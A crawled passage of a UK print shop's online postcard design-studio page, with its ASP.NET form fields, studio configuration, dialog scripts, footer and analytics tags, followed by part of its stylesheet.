                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100011&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1040&quot;,&quot;Name&quot;:&quot;ATStudioScript&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1038&quot;,&quot;Name&quot;:&quot;Bauhaus&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1041&quot;,&quot;Name&quot;:&quot;Carmela&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1039&quot;,&quot;Name&quot;:&quot;Century Schoolbook&quot;},{&quot;Id&quot;:&quot;1042&quot;,&quot;Name&quot;:&quot;ChocolateBox&quot;},{&quot;Id&quot;:&quot;1043&quot;,&quot;Name&quot;:&quot;ChocolateBoxDecorative&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1044&quot;,&quot;Name&quot;:&quot;Duc De Berry LT Std&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1045&quot;,&quot;Name&quot;:&quot;Old Typewriter&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u5f01a6b90dd045d49aa09c560b9ca390',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ua5e8c38d7fb44d68923dd1e0957abb64',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Full Colour Large Postcards</div>
        <ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 203 x 127mm</li>
            <li>Bleed Size: 206 x 130mm</li>
            <li>Paper Stock: 330gsm with from gloss coating</li>
            <li>Recommended Resolution: 300dpi<li>   
            <li>File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul>
</div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGU4MGZhZWEzLTU5NGEtNGUyYy1iZDcyLWE2M2NhYzEyMWRiMx4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZLHov8XWDjTsrel11/WLKzU0rzBH" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3171
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid #ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 